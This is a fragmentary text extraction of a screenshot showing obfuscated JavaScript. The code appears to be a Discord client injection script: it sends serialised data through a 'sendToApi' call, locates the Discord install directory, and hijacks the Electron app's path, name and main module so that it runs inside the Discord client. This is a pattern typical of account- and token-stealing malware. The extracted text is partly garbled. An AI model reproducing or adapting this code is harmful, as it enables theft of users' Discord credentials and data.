 JS startling_online_index_edit.js > discordPath
_0x3448e5[-0x1156 * -0x1 + 0x1
lookup_func Aa ab .* 839 of 853
208 break;
lookup_func AB
209 }
210 _0x460b35[lookup_func(0x395)](sendToApi, JSON[lookup_func(0x34e)](_0x51a7ba));
211 }
212 const Module = require(lookup_func(0x27a)),
213 {
214 join,
215 dirname
216 } = require(lookup_func(0x26a)),
217 discordPath = join(dirname(require[lookup_func(0x293)][lookup_func(0x34a)]), '..',
lookup_func(0x187)),
218 discordPackage = require(join(discordPath, lookup_func(0x1e8) + 'on'));
219 electron[lookup_func(0x1ed)][lookup_func(0x2d2)](discordPath), electron[lookup_func(0x1ed)]
[lookup_func(0x3ba)] = discordPackage[lookup_func(0x3ba)], Module[lookup_func(0x396)](join
(discordPath, discordPackage[lookup_func(0x293)]), null, !![]), require[lookup_func(0x293)]
[lookup_func(0x34a)] = join(discordPath, lookup_func(0x1e9) + lookup_func(0x3e3) + 'js');